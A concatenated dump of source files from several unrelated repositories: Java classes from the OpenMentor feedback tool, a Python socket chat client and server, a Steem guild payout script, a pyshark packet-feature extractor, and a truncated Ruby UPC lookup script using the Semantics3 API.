import java.util.List;
import uk.org.openmentor.dao.AssignmentDAO;
import uk.org.openmentor.model.Assignment;
import uk.org.openmentor.model.Submission;
import uk.org.openmentor.service.AssignmentManager;
/**
* Describe class <code>AssignmentManagerImpl</code> here.
*
* @author <a href="mailto:<EMAIL>"><NAME></a>
* @version 1.0
*/
public class AssignmentManagerImpl implements AssignmentManager {
/**
* The Data Access Object that does the work.
*
*/
private AssignmentDAO dao;
/**
* Standard mutator, typically called by Spring as part of the
* construction process.
*
* @param newDao an <code>AssignmentDAO</code> value
*/
public final void setAssignmentDAO(final AssignmentDAO newDao) {
this.dao = newDao;
}
/**
* The <code>getAssignments</code> method looks up all known
* assignments with the given course identifier.
*
* @param newCourseId the identifier
* @return the corresponding <code>List</code> of assignments.
*/
public final List getAssignments(final String newCourseId) {
return dao.getAssignments(newCourseId);
}
/**
* The <code>getAssignment</code> method instantiates (from the
* database of necessary) an assigment knowing only its
* identifier.
*
* @param assId the assignment identifier
* @return the corresponding <code>Assignment</code> value.
*/
public final Assignment getAssignment(final String assId) {
return dao.getAssignment(Integer.parseInt(assId));
}
/**
* Saves the given assigment to the database.
*
* @param ass the <code>Assignment</code> to be saved.
*/
public final void saveAssignment(final Assignment ass) {
dao.saveAssignment(ass);
}
/**
* Removes the given assignment from the database.
*
* @param assId the assignment to be removed.
*/
public final void removeAssignment(final String assId) {
dao.removeAssignment(Integer.parseInt(assId));
}
/**
* Instantiates a given submission from the database.
*
* @param id the id of the submission.
* @return the corresponding <code>Submission</code> value.
*/
public final Submission getSubmission(final String id) {
return dao.getSubmission(Integer.parseInt(id));
}
}
<file_sep>/src/test/java/uk/org/openmentor/report/constituents/ChartFactoryCreationTest.java
package uk.org.openmentor.report.constituents;
import junit.framework.TestCase;
import junit.framework.Assert;
import uk.org.openmentor.report.exceptions.*;
public class ChartFactoryCreationTest extends TestCase
{
public void testFactoryCreation()
{
try {
ChartFactory cf = new ChartFactory( "jCharts" );
assertNotNull(cf);
} catch ( NoSuchChartLibException nscle ) {
Assert.fail( "Threw NoSuchChartLibException when creating a " +
"ChartFactory instance with legitimate ID (jCharts)" );
}
try {
ChartFactory cf2 = new ChartFactory( "Some other chart lib" );
assertNotNull(cf2);
Assert.fail( "Failed to throw NoSuchChartLibException when creating " +
"a ChartFactory instance with false library id" );
} catch ( NoSuchChartLibException nscle ) {
}
}
}
<file_sep>/src/main/java/uk/org/openmentor/report/exceptions/NoSuchChartLibException.java
package uk.org.openmentor.report.exceptions;
import uk.org.openmentor.businesslogic.BusinessLogicException;
/**
* Exception class to indicate that the specified charting library hasn't been
* found during initialisation or use of a charting factory
*
* @author OpenMentor team
*/
public class NoSuchChartLibException extends BusinessLogicException {
static final long serialVersionUID = -172414568806307735L;
/**
* Constructs the exception and specifies the message to pass with the
* exception.
*
* @param message
* The message to pass with the exception
*/
public NoSuchChartLibException(String message) {
super(message);
}
}
<file_sep>/src/main/java/uk/org/openmentor/evaluator/impl/FileEvaluationScheme.java
/* ====================================================================
Copyright 2005 Openability Consulting and The Robert Gordon University
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
====================================================================
*/
package uk.org.openmentor.evaluator.impl;
import java.io.InputStream;
import java.io.InputStreamReader;
import java.io.Reader;
import java.util.ArrayList;
import java.util.List;
import java.util.Map;
import java.util.HashMap;
import javax.xml.parsers.DocumentBuilder;
import javax.xml.parsers.DocumentBuilderFactory;
import org.apache.commons.logging.Log;
import org.apache.commons.logging.LogFactory;
import org.w3c.dom.Document;
import org.w3c.dom.Element;
import org.w3c.dom.NodeList;
import org.xml.sax.InputSource;
import org.xml.sax.SAXParseException;
import uk.org.openmentor.evaluator.EvaluationScheme;
import uk.org.openmentor.businesslogic.Category;
import uk.org.openmentor.businesslogic.Grade;
/**
* Reads details of current category and grade names etc from a
* configuration file and makes them available to OpenMentor.
*
* @author <a href="mailto:<EMAIL>"><NAME></a>
* @version 1.0
*/
public class FileEvaluationScheme implements EvaluationScheme {
/**
* Our usual logger.
*/
private static Log log = LogFactory.getLog(FileEvaluationScheme.class);
/**
* The source of the configuration data that this class represents
* to the rest of the application.
*/
private String sourceFile;
/**
* The names of the bands or grades one of which is to be
* assigned to a submission.
*/
private List<String> bands = new ArrayList<String>();
/**
* Descriptions of the bands or grades listed in the same order as
* the corresponding names.
*/
private List<String> bandDescriptions = new ArrayList<String>();
/**
* The names of the (display) categories to be used.
*/
private List<String> categories = new ArrayList<String>();
/**
* Descriptions of the (display) categories to be used, listed in
* the same order as the corresponding names.
*/
private List<String> categoryDescriptions = new ArrayList<String>();
/**
* Holds the expected proportion of each category of comment for
* each grade or band.
*
*/
private Map<String, Map> bandMap = new HashMap<String, Map>();
/**
* A map translating rule categories to display categories. Both
* the rule set and the display use the cocept of a category in
* there configuration file. Several rule set categories can be
* aggregated into one display category. This map does the
* translation.
*/
private Map<String, String> translator = new HashMap<String, String>();
/**
* A category to represent strings which have been uncategorised;
* set in the configuration file.
*
*/
private String defaultCategory;
/**
* A description of the category to represent strings which have
* been uncategorised; set in the configuration file. It might be
* "Other Comments"
*
*/
private String defaultDescriptor;
/**
* Get the list of bands or grades.
*
* @return the bands
*/
final public List<String> getBands() {
return bands;
}
/**
* Get the list of band or grade descriptions arranged in the same
* oredr as the bands themselves.
*
* @return the band descriptions
*/
final public List<String> getBandDescriptions() {
return bandDescriptions;
}
/**
* Get the list of (display) categories.
*
* @return the categories.
*/
final public List<String> getCategories() {
return categories;
}
/**
* Get the list of (display) category descriptions arranged in the
* same order as the categories themselves.
*
* @return the category descriptions
*/
final public List<String> getCategoryDescriptions() {
return categoryDescriptions;
}
/**
* Get the name of the category used to represent strings which
* have been uncategorised.
*
* @return the category name.
*/
final public String getDefaultCategory() {
return defaultCategory;
}
/**
* Get the description of the category used to represent strings
* which have been uncategorised.
*
* @return the category name.
*/
final public String getDefaultDescriptor() {
return defaultDescriptor;
}
/**
* Get the display category name of the category to which the
* given rule category should be assigned.
*
* @param ruleCategory (rule) category to be aggregated;
* @return the (display) category to which it belongs.
*/
final public String ruleCategoryAsCategory(final String ruleCategory) {
return (String) translator.get(ruleCategory);
}
/**
* Get the list of expected proportions of the various (display)
* categories for the given band.
*
* @param band a <code>String</code> value
* @return a <code>Map</code> value
*/
final public Map getBandProportions(final String band) {
return (Map) bandMap.get(band);
}
/**
* These are the relative proportions expected in each of the
* categories at the given grade. To avoid compatibility problems
* but still return an integer, the given proportion is scaled up
* by 1000 and cast to an int. At some point we should require
* the proprortions to be specified in "mils" and drop this
* internal factor.
*
* @param category a <code>Category</code> value
* @param grade a <code>Grade</code> value
* @return an <code>int</code> value
*/
final public int getIdealProportion(final Category category,
final Grade grade) {
String band = grade.getLabel();
String categoryLabel = category.getLabel();
double p = ((Number)
bandMap.get(band).get(categoryLabel)).doubleValue();
int n = (int) (p*1000);
if (log.isDebugEnabled()) {
log.debug("Ideal proportion for (" + grade.getLabel()
+ ", " + category + ") is " + n);
}
return n;
}
/**
* Loads the configuration data from file and initialises the
* internal maps.
*
* @param source the given input;
* @exception Exception if an error occurs.
*/
final public void setSourceFile(final String source) throws Exception {
this.sourceFile = source;
if (log.isDebugEnabled()) {
log.debug("Using evaluator source file: " + this.sourceFile);
}
InputStream in = this.getClass().getClassLoader()
.getResourceAsStream(sourceFile);
if (in == null) {
throw new Exception("Can't open evaluator resource: "
+ sourceFile);
}
Reader theReader = new InputStreamReader(in);
InputSource theInput = new InputSource(theReader);
setRulesFromInput(theInput);
}
/**
* Does the actual work of interpreting the xml input and setting
* the internal maps.
*
* @param theInput an <code>InputSource</code> value
* @exception Exception if an error occurs
*/
private void setRulesFromInput(final InputSource theInput)
throws Exception {
Document document;
NodeList all;
int length;
if (log.isDebugEnabled()) {
log.debug("Setting evaluator rules");
}
DocumentBuilderFactory factory = DocumentBuilderFactory.newInstance();
factory.setValidating(false);
factory.setNamespaceAware(true);
try {
DocumentBuilder builder = factory.newDocumentBuilder();
document = builder.parse(theInput);
// First of all, get the bands in order
all = document.getElementsByTagName("band");
length = all.getLength();
for (int i = 0; i < length; i++) {
Element elem = (Element) all.item(i);
bands.add(elem.getAttribute("name"));
bandDescriptions.add(elem.getAttribute("description"));
}
// Next, get the categories in order
all = document.getElementsByTagName("category");
length = all.getLength();
for (int i = 0; i < length; i++) {
Element elem = (Element) all.item(i);
String category = elem.getAttribute("name");
if (log.isDebugEnabled()) {
log.debug("Category read: " + category);
}
categories.add(category);
String categoryDescription = elem.getAttribute("description");
categoryDescriptions.add(categoryDescription);
if (log.isDebugEnabled()) {
log.debug("Category description read: "
+ categoryDescription);
}
NodeList values = elem.getElementsByTagName("rulecategory");
int count = values.getLength();
if (count == 0) { // Both names are the same
translator.put(category, category);
} else {
for (int j = 0; j < count; j++) {
Element rule = (Element) values.item(j);
String ruleCategory = rule.getAttribute("name");
translator.put(ruleCategory, category);
}
}
}
// Handle the default category
all = document.getElementsByTagName("defaultcategory");
if (all.getLength() != 1) {
log.warn("There should be a unique default descriptor.");
}
Element element = (Element) all.item(0);
defaultCategory = element.getAttribute("name");
defaultDescriptor = element.getAttribute("description");
translator.put("",defaultCategory);
// Now we can add the band proportion data
all = document.getElementsByTagName("proportions");
length = all.getLength();
for (int i = 0; i < length; i++) {
Element elem = (Element) all.item(i);
String band = elem.getAttribute("band");
NodeList values = elem.getElementsByTagName("proportion");
int count = values.getLength();
Map<String, Double> proportions =
new HashMap<String, Double>();
for (int j = 0; j < count; j++) {
Element prop = (Element) values.item(j);
String category = prop.getAttribute("category");
String value = prop.getAttribute("value");
double k = Double.parseDouble(value);
proportions.put(category, new Double(k));
}
bandMap.put(band, proportions);
}
} catch (SAXParseException spe) {
throw spe;
}
}
}
<file_sep>/src/main/java/uk/org/openmentor/evaluator/impl/StandardEvaluator.java
/* =======================================================================
* Copyright 2004-2006 The OpenMentor Team.
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
* ========================================================================
*/
package uk.org.openmentor.evaluator.impl;
import java.util.List;
import java.util.ArrayList;
import java.util.Arrays;
import java.util.Set;
import java.util.HashSet;
import java.util.Map;
import java.util.HashMap;
import java.util.Iterator;
import org.apache.commons.logging.Log;
import org.apache.commons.logging.LogFactory;
import uk.org.openmentor.evaluator.Evaluator;
import uk.org.openmentor.evaluator.EvaluationScheme;
import uk.org.openmentor.model.Submission;
import uk.org.openmentor.model.DataSheet;
import uk.org.openmentor.model.Comment;
/**
* @author <NAME>
*
* This evaluates a set of submissions - strictly this belongs in the business
* logic, but rather than placing it in that package, it is implemented here
* as a component. Here, we return a feedback object for a submission that
* can be presented in a view. More properties can be set to customise and
* clarify the feedback to be presented.
*/
public class StandardEvaluator implements Evaluator {
/**
* Our usual logger.
*/
private static Log log = LogFactory.getLog(StandardEvaluator.class);
/**
* Detail of the display categories to use when creating a
* DataSheet Object; initialised froma configuration file.
*/
private EvaluationScheme scheme;
// private Map properties = new HashMap();
/**
* A private <code>StandardEvaluator</code> to ensure this can't
* be used without initialisation.
*/
private StandardEvaluator() {
// This can't be used; so we are always properly initialised.
}
/**
* Creates a new <code>StandardEvaluator</code> instance,
* typically created by Spring.
*
* @param evaluationScheme the essential scheme.
*/
public StandardEvaluator(final EvaluationScheme evaluationScheme) {
this.scheme = evaluationScheme;
}
/**
* Sets a key which can be used to influence the way data is
* extracted or summarised
*
* @param key
* @param value
*/
// public void setProperty(String key, String value) {
// properties.put((String) key, (String) value);
// }
/**
* Analysis and returns feedback on a subset of the submission
* data.
*
* @param submission the input on which feedback is required;
* @return an Object which can be modelled for viewing.
*/
public final Object getFeedback(final Submission submission) {
if (log.isDebugEnabled()) {
log.debug("Requested submission feedback");
}
DataSheet table = new DataSheet();
table.setColumnLabels(Arrays.asList(new String[]
{"Actual", "Ideal", "Comments"}));
List<String> rowLabels = new ArrayList<String>();
rowLabels.addAll(scheme.getCategoryDescriptions());
rowLabels.add(scheme.getDefaultDescriptor());
if (log.isDebugEnabled()) {
for (Iterator i = rowLabels.iterator(); i.hasNext();) {
log.debug(" " + (String) i.next());
}
log.debug(" is the rowLabels");
}
table.setRowLabels(rowLabels);
// Now store the row number in the tables for each Category.
List categories = scheme.getCategories();
Map<String, Integer> rowNumber = new HashMap<String, Integer>();
int rowCount = 0; // the row number of the corresponding categeory
for (Iterator i = categories.iterator(); i.hasNext();) {
String category = (String) i.next();
rowNumber.put(category, new Integer(rowCount++));
}
String defaultCategory = scheme.getDefaultCategory();
rowNumber.put(defaultCategory, new Integer(rowCount));
/* the concrete version of the above is:-
rowNumber.put("A", new Integer(0));
rowNumber.put("B", new Integer(1));
rowNumber.put("C", new Integer(2));
rowNumber.put("D", new Integer(3));
rowNumber.put("E", new Integer(4));
*/
Set comments = submission.getComments();
for (Iterator i = comments.iterator(); i.hasNext();) {
Comment c = (Comment) i.next();
Set<String> classes = c.getClasses();
Set<String> newClasses = new HashSet<String>();
for (Iterator j = classes.iterator(); j.hasNext();) {
String ruleCategory = (String) j.next();
String category = scheme.ruleCategoryAsCategory(ruleCategory);
newClasses.add(category);
}
if (newClasses.isEmpty()) {
newClasses.add(defaultCategory);
}
for (Iterator j = newClasses.iterator(); j.hasNext();) {
String category = (String) j.next();
// First increment the category counts
int row = ((Integer) rowNumber.get(category)).intValue();
Integer current = (Integer) table.getValue(0, row);
if (current == null) {
current = new Integer(0);
}
table.setValue(0, row, new Integer(1 + current.intValue()));
// Now add a new comment
List<String> commentList =
(List) table.getValue(2, row);
if (commentList == null) {
commentList = new ArrayList<String>();
}
commentList.add(c.getText());
table.setValue(2, row, (List) commentList);
}
}
return table;
}
}
| 6a962988f6f0e88de1be5924b99ae898960865ab | [
"Java",
"Maven POM",
"SQL",
"INI"
] | 47 | Java | paulgi/openmentor | c767da426d02bfa85da87ed170b91bc592a3f156 | e236ee5fc033eff57e67826f460223807620f075 | |
refs/heads/master | <repo_name>finnss/KTN-Project<file_sep>/Client/Client.py
# -*- coding: utf-8 -*-
import sys
from MessageReceiver import MessageReceiver
from MessageParser import MessageParser
import json
import socket
class Client:
"""
This is the chat client class
"""
def __init__(self, host, server_port):
"""
This method is run when creating a new Client object
"""
# Set up the socket connection to the server
self.connection = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# TODO: Finish init process with necessary code
self.host = host
self.server_port = server_port
self.run()
def run(self):
# Initiate the connection to the server
self.connection.connect((self.host, self.server_port))
receiver = MessageReceiver(self, self.connection)
receiver.start()
while True:
command = input("> ")
if len(command.split(" ")) > 1: # It's a command with content
command = command.split(" ")
if command[0] == "login":
raw_message = {
'request': 'login',
'content': command[1]
}
elif command[0] == "msg":
messageString = ""
for i in command[1:]:
messageString += i + ' '
messageString = messageString[:-1]
raw_message = {
'request': 'msg',
'content': messageString
}
else:
print("Unknown command! Please try again.")
continue
else: # It's a command without content
if command == 'logout' or command == 'help' or command == 'history' or command == 'names':
raw_message = {
'request': command,
'content': None
}
else:
print("Unknown command! Please try again.")
continue
JSON_message = json.dumps(raw_message)
self.send_payload(JSON_message.encode("utf-8"))
def disconnect(self):
print("Bye!")
self.connection.close()
sys.exit()
def receive_message(self, message):
parser = MessageParser()
parsed_message = parser.parse(message)
print(parsed_message,'\n> ',end='')
def send_payload(self, data):
self.connection.sendto(data, (self.host, self.server_port))
# More methods may be needed!
if __name__ == '__main__':
"""
This is the main method and is executed when you type "python Client.py"
in your terminal.
No alterations are necessary
"""
ip = input("Which IP do you want to connect to?")
print('Client is running...')
client = Client(ip, 30000)
<file_sep>/README.md
# KTN-Project
Git project for group 10's KTN project!
<file_sep>/Server/Server.py
# -*- coding: utf-8 -*-
import datetime
import json
import socketserver
"""
Variables and functions that must be used by all the ClientHandler objects
must be written here (e.g. a dictionary for connected clients)
"""
# Dictionary
clients = {}
history_list = {}
class ClientHandler(socketserver.BaseRequestHandler):
"""
This is the ClientHandler class. Everytime a new client connects to the
server, a new ClientHandler object will be created. This class represents
only connected clients, and not the server itself. If you want to write
logic for the server, you must write it outside this class
"""
username = ""
timestamp = ""
is_logged_in = False
def handle(self):
"""
This method handles the connection between a client and the server.
"""
self.ip = self.client_address[0]
self.port = self.client_address[1]
self.connection = self.request
# Loop that listens for messages from the client
while True:
print("Listening!")
self.timestamp = datetime.datetime.now().strftime('%H.%M %d %b')
received_string = self.connection.recv(4096)
if not received_string:
print('error!')
break
decoded_object = json.loads(received_string.decode("utf-8"))
request = decoded_object['request']
content = decoded_object['content']
print("Found something! request:",request,", content:",content)
if request == 'login':
self.login(content)
elif request == 'logout':
self.logout()
elif request == 'names':
self.names()
elif request == 'help':
self.help()
elif request == 'msg':
self.msg(content)
elif request == 'history':
self.history()
def login(self, username):
global clients
self.username = username
self.is_logged_in = True
clients[username] = self
self.send_response('server', 'info', 'Login successful!', False, False)
def logout(self):
if self.username:
global clients
del clients[self.username]
self.send_response('server', 'info', 'Logout successful', False)
def names(self):
names = []
for username in clients:
names.append(username)
strigToReturn = 'All users in this channel: ' + str(names)
self.send_response('server', 'info', strigToReturn, False)
def help(self):
help_string = '\nThese are the available commands:'
help_string += '\nlogin <username> - Logs in to the server'
help_string += '\nlogout- Logs out'
help_string += '\nnames - Returns a list of all the connected clients\' names'
help_string += '\nmsg <message> - Sends the enclosed message to all connected clients'
help_string += '\nhistory - lists all the messages posted to this server'
self.send_response('server', 'info', help_string, False, False)
def msg(self, message):
if self.username:
global history_list
if not self.username in history_list:
history_list[self.username] = []
history_list[self.username].append(message)
self.send_response(self.username, 'message', message, True)
else:
self.send_response('server', 'info', 'error inc', False)
def history(self):
history_string = ''
if history_list:
for username, user_history in history_list.items():
history_string += 'User ' + username + ' has posted the following messages:\n'
for post in user_history:
history_string += '\t' + post + '\n'
else:
history_string = 'No messages in the server\'s history.'
self.send_response('server', 'history', history_string, False)
def send_response(self, sender, response, message, send_to_all, must_be_logged_in = True):
if must_be_logged_in and not self.is_logged_in:
raw_respone = {
'timestamp': self.timestamp,
'sender': 'server',
'response': 'error',
'content': 'You need to log in!'
}
else:
raw_respone = {
'timestamp': self.timestamp,
'sender': sender,
'response': response,
'content': message
}
JSON_response = json.dumps(raw_respone).encode("utf-8")
if send_to_all:
for username, client in clients.items():
client.connection.send(JSON_response)
else:
self.connection.send(JSON_response)
class ThreadedTCPServer(socketserver.ThreadingMixIn, socketserver.TCPServer):
"""
This class is present so that each client connected will be ran as a own
thread. In that way, all clients will be served by the server.
No alterations are necessary
"""
allow_reuse_address = True
if __name__ == "__main__":
"""
This is the main method and is executed when you type "python Server.py"
in your terminal.
No alterations are necessary
"""
HOST, PORT = '172.16.17.32', 30000
print('Server running...')
# Set up and initiate the TCP server
server = ThreadedTCPServer((HOST, PORT), ClientHandler)
server.serve_forever()
| 6fba42585c5fceaf24b4e0471b8a464180d7f37f | [
"Markdown",
"Python"
] | 3 | Python | finnss/KTN-Project | 7dc27f7adff616676e81f2ada3565772aca29a2e | ef957272197c7338431c945ab56826133ed8527d | |
refs/heads/master | <file_sep>import json
import requests
import csv
from pprint import pprint
from prettytable import PrettyTable
from steem.amount import Amount
from steem.transactionbuilder import TransactionBuilder
from steembase.operations import Transfer
import argparse
from datetime import datetime, timedelta
import sys
def valid_date(s):
try:
return datetime.strptime(s, "%Y-%m-%d")
except ValueError:
msg = "Not a valid date: '{0}'.".format(s)
raise argparse.ArgumentTypeError(msg)
def query_yes_no(question, default="yes"):
valid = {"yes": True, "y": True, "ye": True, "no": False, "n": False}
if default is None:
prompt = " [y/n] "
elif default == "yes":
prompt = " [Y/n] "
elif default == "no":
prompt = " [y/N] "
else:
raise ValueError("invalid default answer: '%s'" % default)
while True:
sys.stdout.write(question + prompt)
choice = input().lower()
if default is not None and choice == '':
return valid[default]
elif choice in valid:
return valid[choice]
else:
sys.stdout.write("Please respond with 'yes' or 'no' (or 'y' or 'n').\n")
parser = argparse.ArgumentParser(
description="Payout tool for Streemian guilds"
)
parser.add_argument(
'guild',
type=str,
help='Guild'
)
parser.add_argument(
'-s',
"--startdate",
default=(datetime.utcnow() - timedelta(days=1)).strftime("%Y-%m-%d"),
help="The Start Date - format YYYY-MM-DD ",
type=valid_date
)
parser.add_argument(
'-e',
"--enddate",
default=datetime.utcnow().strftime("%Y-%m-%d"),
help="The End Date format YYYY-MM-DD",
type=valid_date
)
parser.add_argument(
'authtoken',
type=str,
help='Authentication token (obtainable from the profile)'
)
parser.add_argument(
'-a',
'--account',
type=str,
default="curie",
help='Send amounts from this account'
)
parser.add_argument(
'-p',
'--proposerfee',
type=str,
default="0.05 SBD",
help='Proposer fee'
)
parser.add_argument(
'-r',
'--reviewerfee',
type=str,
default="0.05 SBD",
help='Reviewer fee'
)
args = parser.parse_args()
tx = TransactionBuilder()
proposer_base_reward = Amount(args.proposerfee)
reviewer_base_reward = Amount(args.reviewerfee)
r = requests.post(
'https://streemian.com/api/guild/curie/admin/accounting/{start}/{end}/curator'.format(
start=args.startdate.strftime("%Y-%m-%d"),
end=args.enddate.strftime("%Y-%m-%d")
),
headers={'Authentication-Token': args.authtoken}
)
curators = r.json()
r = requests.post(
'https://streemian.com/api/guild/curie/admin/accounting/{start}/{end}/reviewer'.format(
start=args.startdate.strftime("%Y-%m-%d"),
end=args.enddate.strftime("%Y-%m-%d")
),
headers={'Authentication-Token': args.authtoken}
)
reviewers = r.json()
t_curators = PrettyTable(["Proposer", "nr. accepted"])
for curator in curators:
if not int(curator["num_accepted"]):
continue
tx.appendOps(Transfer(
**{"from": args.account,
"to": curator["proposer"],
"amount": str(proposer_base_reward * int(curator["num_accepted"])),
"memo": "Finder's Fee"
}
))
t_curators.add_row([curator["proposer"], curator["num_accepted"]])
t_reviewers = PrettyTable(["Reviewer", "nr. accepted"])
for reviewer in reviewers:
if not int(reviewer["num_reviews"]):
continue
tx.appendOps(Transfer(
**{"from": args.account,
"to": reviewer["reviewer"],
"amount": str(proposer_base_reward * int(reviewer["num_reviews"])),
"memo": "Reviewer's Fee"
}
))
t_reviewers.add_row([reviewer["reviewer"], reviewer["num_reviews"]])
print(t_reviewers)
print()
print(t_curators)
tx.appendSigner(args.account, "active")
pprint(tx.json())
if query_yes_no("Please confirm the transfer"):
tx.broadcast()
| 9f54152909075674242843096737704670c0d5b5 | [
"Python"
] | 1 | Python | Streemian/guild-payout-script | 8ed19abb6f66fd47b56e82c584f626744bf31a75 | f24e7755ae1d4c58f7722425e56034f6364edf1d | |
refs/heads/master | <repo_name>bcheevers/ObtainBasicPacketData<file_sep>/ObtainBasicPacketData.py
import pandas as pd
import numpy as np
import pyshark
import sys
from sklearn import metrics
from sklearn import tree
from pandas.api.types import is_string_dtype, is_numeric_dtype
import os
from pathlib import Path
#Automatically creates the PacketFiles directory if not already created
def createPacketFileLocation():
Path(os.path.dirname(os.path.realpath(__file__)) + "\PacketFiles").mkdir(parents=True, exist_ok=True)
#Fix missing removes null values and creates a new column in the pandas dataframe, containg a boolean flag, telling us that the value was null
def fix_missing(df, col, name):
if is_numeric_dtype(col):
if pd.isnull(col).sum():
df[name + '_na'] = pd.isnull(col)
df[name] = col.fillna(col.median())
#Use the category codes instead of the strings. Used for formatting for machine learning algorithms.
def numericalize(df, col, name, max_n_cat):
if not is_numeric_dtype(col) and (max_n_cat is None or col.nunique() > max_n_cat):
df[name] = col.cat.codes + 1
#Ensure all strings are now categories
def train_cats(df_raw):
df = df_raw
for n, c in df.items():
if is_string_dtype(c): df[n] = c.astype('category')
# This function cleans the data.
# The isTest parameter determines if the dataframe will return a field with the dependent variable
def proc_df(df, y_fld, isTest, skip_flds=None, do_scale=False, preproc_fn=None, max_n_cat=None, subset=None):
if not skip_flds: skip_flds = []
df = df.copy()
# Keep a copy with correct prediction results
if isTest: withY = df.copy()
if preproc_fn: preproc_fn(df)
y = df[y_fld].values
df.drop(skip_flds + [y_fld], axis=1, inplace=True)
# Fix missing/incorrect data and use category codes.
for n, c in df.items(): fix_missing(df, c, n)
for n, c in df.items(): numericalize(df, c, n, max_n_cat)
res = [pd.get_dummies(df, dummy_na=True), y]
if not do_scale: return res
if isTest: return res, withY
return res
def ObtainData(filename):
# Obtain the data: Timestamp,SourceIP,SourcePort,DestinationIP,DestinationPort,Protocol
cap = pyshark.FileCapture(filename)
counter = 1
packetFileData = []
for packet in cap:
packetData = []
# Length of packet in bytes
packetData.append(packet.sniff_time)
counter += 1
if 'ARP' in packet:
packetData.append(None)
packetData.append(1)
packetData.append(None)
packetData.append(1)
packetData.append(None)
packetData.append(1)
packetData.append(None)
packetData.append(1)
packetData.append(None)
packetData.append(1)
pass
# IPV6
if 'IPV6' in packet:
packetData.append(packet.ipv6.src)
packetData.append(0)
packetData.append(packet.ipv6.dst)
packetData.append(0)
packetData.append(packet.ipv6.nxt)
packetData.append(0)
# Since ports are the layer 4 address, all protocols will have TCP or UDP so...
if 'TCP' in packet:
packetData.append(packet.tcp.srcport)
packetData.append(0)
packetData.append(packet.tcp.dstport)
packetData.append(0)
if 'UDP' in packet:
packetData.append(packet.udp.srcport)
packetData.append(0)
packetData.append(packet.udp.dstport)
packetData.append(0)
if hasattr(packet, 'icmpv6'):
# ICMP has no port numbers.
# We already have its addresses
packetData.append(None)
packetData.append(1)
packetData.append(None)
packetData.append(1)
if 'IGMP' in packet:
packetData.append(packet[packet.transport_layer].srcport)
packetData.append(0)
packetData.append(packet[packet.transport_layer].dstport)
packetData.append(1)
# IPV4
if 'IP' in packet:
packetData.append(packet.ip.src)
packetData.append(0)
packetData.append(packet.ip.dst)
packetData.append(0)
packetData.append(packet.ip.proto)
packetData.append(0)
# Since ports are the layer 4 address, all protocols will have TCP or UDP so...
if 'TCP' in packet:
packetData.append(packet.tcp.srcport)
packetData.append(0)
packetData.append(packet.tcp.dstport)
packetData.append(0)
if 'UDP' in packet:
packetData.append(packet.udp.srcport)
packetData.append(0)
packetData.append(packet.udp.dstport)
packetData.append(0)
# Things that do not have an ip source address
if 'ICMP' in packet:
# ICMP has no port numbers.
# We already have its addresses
packetData.append(None)
packetData.append(1)
packetData.append(None)
packetData.append(1)
if 'IGMP' in packet:
packetData.append(None)
packetData.append(1)
packetData.append(None)
packetData.append(1)
packetData.append(int(packet.length))
df = pd.DataFrame(packetFileData,
columns=['Timestamp', 'SourceIP', 'SourceIP_na', 'DestinationIP', 'DestinationIP_na', 'Protocol',
'Protocol_na', 'SourcePort', 'SourcePort_na',
'DestinationPort', 'DestinationPort_na', 'Size'])
return df
def CalculateMeanPacketsPerSecond(df):
# Calculate Packets per Second (PerSec)
lastRow = (df.tail(1))
endTime = lastRow['Timestamp']
firstRow = (df.head(1))
firstTime = firstRow['Timestamp']
# Need the total number of seconds passed.
# This try except exists because sometimes we get empty numpy arrays.
try:
sniffTime = (endTime.values[0] - firstTime.values[0])
except:
sniffTime = 0
# Count the number of packets with same Source,Destination addresses and same Source,Destination ports and protocol
cols = ['SourceIP', 'SourcePort', 'DestinationIP', 'DestinationPort', 'Protocol']
df['PerSec'] = df.groupby(cols)['SourceIP'].transform('count')
# Remove NaN values caused by ARP in perSec column
df['PerSec'].fillna(0, inplace=True)
# Calculate Per Second
df['PerSec'] = df['PerSec'].div(pd.Timedelta(sniffTime).total_seconds())
return df
#Will ensure that only valid files are used.
def validateFiles():
# Loop through Chosen Directory.
os.path.dirname(os.path.realpath(__file__)) + "\PacketFiles"
fileNames = [f for f in os.listdir(os.path.dirname(os.path.realpath(__file__)) + "\PacketFiles") if
os.path.isfile(os.path.join(os.path.dirname(os.path.realpath(__file__)) + "\PacketFiles", f))]
print("Files Detected: " + str(fileNames))
# Ensure files are packet files
validFiles = fileNames
#Add Packet Capture File Types here
validFiles = [f for f in fileNames if ".pcapng" in f or ".pcap" in f]
print("Files Used: " + str(validFiles))
return validFiles
| cdc4dcc19acd898e90bce21dfe1224c4470b2c34 | [
"Python"
] | 1 | Python | bcheevers/ObtainBasicPacketData | e3f63919daaec445d73b3b34aea6ddfc646b6fcd | bb21639003c2e1fe8e0cff54712cd46a2640c364 | |
refs/heads/master | <file_sep>require 'semantics3'
require 'rubygems'
require 'spreadsheet'
require 'json'
require 'forkmanager'
API_KEY = 'xxxx'
API_SECRET = 'xxx'
sem3 = Semantics3::Products.new(API_KEY,API_SECRET)
max_procs = 50 # number of parallel processes to run
pm = Parallel::ForkManager.new(max_procs) # initiate the parallel fork manager with the max number of procs specified
pm.run_on_start do |pid,ident|
puts "Starting to do something with file #{ident}, pid: #{pid}"
end
pm.run_on_finish do |pid,exit_code,ident|
puts "Finished doing something with file #{ident}"
end
files = ["v1.upcs","v2.upcs","v3.upcs","v4.upcs","v5.upcs"]
urls = Array.new
files.each do |file|
pid = pm.start(file) and next # start the process
#files.each do |file|
counter = 0
File.open("#{file}.csv", 'a+') do |f|
File.open("#{file}_missing.csv", 'a+') do |miss|
File.open("#{file}_correct.csv", 'a+') do |correct|
File.open("#{file}_sample.csv", 'w+') do |sa|
File.foreach(file) do |l|
counter = counter + 1
sa.print "#{counter}\t"
sem3.products_field( "upc", l )
productsHash = sem3.get_products
if productsHash.has_key?("message")
puts "Result Array not found"
f.print "\t\t\t#{l}"
miss.print l
correct.print "\n"
sa.print "\n"
else
parray = productsHash["results"][0]
#prod.each do |parray|
